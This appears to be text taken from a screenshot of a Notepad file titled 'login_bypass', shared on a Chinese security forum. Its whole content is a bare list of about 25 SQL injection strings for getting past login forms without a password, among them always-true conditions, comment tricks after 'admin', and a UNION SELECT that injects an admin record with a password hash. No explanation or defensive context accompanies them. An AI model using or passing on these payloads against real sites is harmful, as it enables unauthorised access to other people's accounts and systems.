 login_bypass - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
' or 'a'='a
"or"="
") or "1"="1
") or ("x")=("x
admin" or "1"="1
'--
' and 'one'='one
admin"/*
admin" or "1"="1"--
"or"="a'='a
') or true--
) or (1=1
") or ("")=("
admin'/*
a'or'1=1--
' group by userid having 1=1--
admin") or "1"="1"#
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
"or=or"
admin') or ('1'='1
" or 0=0 #
" or "" "
admin") or ("1"="1"#
admin') or ('1'='1'--
or 'a='a
先知社区